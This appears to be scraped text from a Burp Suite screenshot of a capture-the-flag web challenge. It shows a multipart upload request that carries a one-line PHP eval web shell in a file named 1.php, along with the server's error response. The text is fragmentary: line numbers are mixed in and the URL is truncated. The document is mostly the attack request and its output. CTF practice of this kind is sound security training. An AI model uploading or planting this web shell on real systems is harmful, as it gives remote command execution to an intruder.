 Request
Pretty Raw Hex
\n
http://80-16072fdf-fbd2-4cd0-8f44-a68520503e31.challenge.ctfplus.c
n/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _ga=GA1.1.143187499.1742196271; _clck=
1553zmg%7C2%7Cfui%7C0%7C1902; _clsk=
aelzum%7C1742866306306%7C20%7C1%7Cs.clarity.ms%2Fcollect;
_ga_BFDVYZJ3DE=GS1.1.1742866027.5.1.1742866306.0.0.0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryLkNTu2U5CzYK1360
17 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['cmd']); ?>
21 ------WebKitFormBoundaryLkNTu2U5CzYK1360
22 Content-Disposition: form-data; name="name"
23
24
25 ------WebKitFormBoundaryLkNTu2U5CzYK1360
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryLkNTu2U5CzYK1360--
30
Response
Pretty Raw Hex Render
\n
Perfect Waf
选择文件 未选择任何文件
文件名: 上传
Warning: move_uploaded_file(): The second argument to copy() function cannot
be a directory in /var/www/html/index.php on line 31
Warning: move_uploaded_file(): Unable to move '/tmp/phpcC6yO9' to 'uploads/'
in /var/www/html/index.php on line 31
上传出错！